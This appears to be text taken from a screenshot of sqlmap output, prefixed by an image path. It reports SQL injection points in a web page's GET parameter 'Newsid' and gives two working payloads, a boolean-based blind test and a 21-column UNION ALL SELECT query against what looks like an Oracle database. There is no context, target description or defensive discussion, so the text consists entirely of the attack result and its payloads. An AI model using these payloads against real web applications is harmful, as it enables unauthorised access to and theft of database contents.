 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Newsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Newsid=2604 AND 7273=7273

    Type: UNION query
    Title: Generic UNION query (NULL) - 21 columns
    Payload: Newsid=-4086 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(99)||CHR
(102)||CHR(101)||CHR(113)||CHR(108)||CHR(106)||CHR(83)||CHR(120)||CHR(101)||CHR(
121)||CHR(97)||CHR(116)||CHR(65)||CHR(69)||CHR(113)||CHR(101)||CHR(116)||CHR(99)
||CHR(113),NULL FROM DUAL--
---